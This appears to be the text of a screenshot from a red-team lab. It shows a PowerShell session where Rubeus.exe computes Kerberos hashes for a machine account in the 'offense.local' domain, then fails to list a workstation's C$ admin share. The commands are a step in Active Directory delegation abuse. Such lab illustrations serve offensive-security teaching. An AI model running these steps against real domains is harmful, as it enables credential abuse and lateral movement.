 powershell (running as CA01\fake)
PS C:\tools> .\Rubeus.exe hash /domain:offense.local /user:QUAIIVVE$ /password:'K_-Jzsb&uK!``TIH'
Rubeus
v1.6.4
[*] Action: Calculate Password Hash(es)
[*] Input password : K_-Jzsb&uK!``TIH
[*] Input username : QUAIIVVE$
[*] Input domain : offense.local
[*] Salt : OFFENSE.LOCALhostquaiivve.offense.local
[*] rc4_hmac : D1428A88A45117454459AA9DF1FB7151
[*] aes128_cts_hmac_sha1 : 42BF999AA024FABB9B2149BD3E64F0D9
[*] aes256_cts_hmac_sha1 : 659798E8EBA4274BF2FAA15790C19DC6CFFE8EA57400694A33124BE18D4380AE
[*] des_cbc_md5 : 496B40CE8F2F190E
PS C:\tools> ls \\ws01.offense.local\c$
ls : Cannot find path '\\ws01.offense.local\c$' because it does not exist.
At line:1 char:1
+ ls \\ws01.offense.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\ws01.offense.local\c$:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\tools> _